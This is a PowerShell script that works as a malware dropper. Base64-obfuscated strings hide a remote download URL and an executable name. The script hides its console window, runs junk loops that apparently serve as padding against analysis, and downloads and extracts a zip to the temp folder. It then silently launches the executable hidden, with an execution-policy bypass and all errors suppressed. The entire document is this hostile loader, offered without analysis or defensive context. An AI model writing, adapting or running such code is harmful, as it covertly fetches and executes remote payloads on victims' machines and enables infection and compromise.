 $e = @(
    @{u="aHR0cHM6Ly9yZXNzby1zZWN1cml0eS5jb20vMS03MjM2MjgzMTIvMjM3NDgyMzc0NzgyMzQtbmlnaHRseS56aXA=";z="ZG93bmxvYWQxLnppcA==";x="ZXh0cmFjdDE=";e="SVNEYmcuZXhl"}
)

Add-Type @"
using System;
using System.Runtime.InteropServices;
public class W {
    [DllImport("kernel32.dll")]
    public static extern IntPtr GetConsoleWindow();
    [DllImport("user32.dll")]
    public static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
}
"@
$h=[W]::GetConsoleWindow()
[W]::ShowWindow($h,0)

function d([string]$s){[System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($s))}

foreach($r in $e){
    try{
        $u=d $r.u
        $z=Join-Path $env:TEMP (d $r.z)
        $x=Join-Path $env:TEMP (d $r.x)
        $n=d $r.e

        $a=0
        for ($i=0; $i -lt 1000; $i++){
            $a = $a + ($i * 0.001)
        }

        $b=0
        for ($i=0; $i -lt 100; $i++){
            $b = [math]::Sqrt($b + 1)
        }

        $c=1
        while ($c -lt 500){
            $c = $c * 2
        }

        $d=0
        for ($i=0; $i -lt 500; $i++){
            $d = $d + ($i % 10)
        }

        $e=0
        for ($i=0; $i -lt 200; $i++){
            $e = [math]::Pow($e, 2)
        }

        iwr -Uri $u -OutFile $z
        Add-Type -AssemblyName System.IO.Compression.FileSystem
        [System.IO.Compression.ZipFile]::ExtractToDirectory($z,$x)
        $p=Join-Path $x $n
        if(Test-Path $p){
            Start-Process -FilePath $p -WindowStyle Hidden -ArgumentList "-ExecutionPolicy Bypass"
        }
    }catch{}
}